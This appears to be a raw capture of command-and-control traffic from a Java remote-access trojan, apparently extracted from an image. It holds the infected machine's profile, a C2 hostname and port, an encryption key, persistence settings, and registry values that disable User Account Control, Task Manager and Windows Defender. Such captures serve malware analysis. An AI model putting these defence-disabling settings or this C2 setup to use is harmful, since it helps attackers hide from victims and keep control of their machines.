 ........t.]{"serverPath":"C:\\Users\\Jonathan\\Desktop\\PO6671.jar","securityRetry":20,"vbox":false,"serverVersion":"v2.0.0","mainPath":"C:\\Users\\Jonathan\\QkpCj","nickName":"14TH TWETWE APRIL","vmware":false,"encryptKey":"NnKHsguoUsbJwLwumvSXFoiWR","operatingSystem":
{"osDefaultArch":"amd64","country":{"code":"us","name":"United States"},"icon":"windows7","admin":true,"language":"English (United States)","type":1,"processor":2,"osDefaultName":"Windows 7","computerUser":"Jonathan","javaArchitecture":"amd64","computerName":"JONATHAN-
PC","name":"Windows 7 Professional","osDefaultVersion":"6.1","jreVersion":"1.8.0","architecture":"amd64","ram":"3 GB"},"uuid":"7094850e-92de-4eed-b492-65d966bc00b5lumteifxDUDU","command":1,"network":[{"delay":2,"port":
4424,"dns":"marketingsiamgrains.zapto.org"}],"jrePath":"C:\\Users\\Jonathan\\Oracle\\bin\\javaw.exe","userTitle":"Jonathan@JONATHAN-PC","security":[{"process":["UserAccountControlSettings.exe"],"code":"user-account-control","reg":[{"value":"\"ConsentPromptBehaviorAdmin
\"=dword:00000000\r\n\"ConsentPromptBehaviorUser\"=dword:00000000\r\n\"EnableLUA\"=dword:00000000\r\n\"PromptOnSecureDesktop\"=dword:00000000\r\n","key":"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System","valuesCommand":[]}],"name":
{"en":"User Account Control"}},{"process":["Taskmgr.exe"],"code":"task-manager","reg":[{"value":"\"DisableTaskMgr\"=dword:00000002\r\n","key":"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System","valuesCommand":
[{"name":"DisableTaskMgr","valueCommand":"2","valueCommandType":"REG_DWORD","key":"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System"}]}],"name":{"en":"Task Manager"}},{"process":["procexp.exe"],"code":"msconfig","name":{"en":"MsConfig"}},
{"process":["MSASCuiL.exe","MSASCui.exe","MsMpEng.exe","MpUXSrv.exe","MpCmdRun.exe","NisSrv.exe","ConfigSecurityPolicy.exe"],"code":"windows-defender","reg":[{"value":"\"DisableAntiSpyware\"=dword:00000001\r\n","key":"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\
\Windows Defender","valuesCommand":[{"name":"DisableAntiSpyware","valueCommand":"1","valueCommandType":"REG_DWORD","key":"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows Defender"}]},{"value":"\"DisableBehaviorMonitoring\"=dword:00000001\r\n
\"DisableOnAccessProtection\"=dword:00000001\r\n\"DisableScanOnRealtimeEnable\"=dword:00000001\r\n","key":"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection","valuesCommand":
[{"name":"DisableBehaviorMonitoring","valueCommand":"1","valueCommandType":"REG_DWORD","key":"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection"},
{"name":"DisableOnAccessProtection","valueCommand":"1","valueCommandType":"REG_DWORD","key":"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection"},
{"name":"DisableScanOnRealtimeEnable","valueCommand":"1","valueCommandType":"REG_DWORD","key":"HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection"}]}],"name":{"en":"Windows Defender"}}],"installDate":{"daysRunning":0,"lastModified":
1586920462000},"installation":{"jarName":"vrpiI","moduleFolder":"fZrJY","moduleEntry":"LmqeMOCMZKDnCAMInhONhNssACvKupnYNmRGqciHQTmDqMeajNLIKvjeiGOkSFQDkiMQfSaBSp/atbrMtgqBWJtmbTArraiRtMHwMQqwICMrbnBkjtHHUsULWJhUZZJAlRSSnSZvWFv/
hidBDxdVcfNQOjMqVwjrrjqXirgxqjnS.BlDbZGWeXeYlqIdKpxKaROeDvagYjATCOaTNXXRK","uniqueIDFile":".ntusernt.ini","delay":
2,"jreFolder":"Oracle","active":true,"mainFolder":"QkpCj","moduleExtension":"Jus.txt","jarExtension":"class.txt","jarRegistry":"eHgASPs"},"localIp":"192.168.100.101"}t..{"command":104}t..{"command":114}t..{"command":115}t.N{"title":"\r\n[Administrator: Command Prompt -
dump  2888]\r\n","command":115}t.H{"time":{"hour":0,"minute":0,"second":0},"command":114,"sleeping":false}t.A{"title":"\r\n[Administrator: Command Prompt]\r\n","command":115}t.,{"title":"\r\n[TCPHound]\r\n","command":115}t. {"moduleId":"008","command":108}t.X{"title":"\r
\n[MegaDumper 1.0 by CodeCracker / SnD (Not Responding)]\r\n","command":115}t.G{"title":"\r\n[MegaDumper 1.0 by CodeCracker / SnD]\r\n","command":115}t. {"moduleId":"008","command":108}t.H{"time":{"hour":0,"minute":0,"second":0},"command":114,"sleeping":false}t.,
{"title":"\r\n[TCPHound]\r\n","command":115}t.N{"title":"\r\n[Administrator: Command Prompt - dump  2888]\r\n","command":115}t..{"command":111}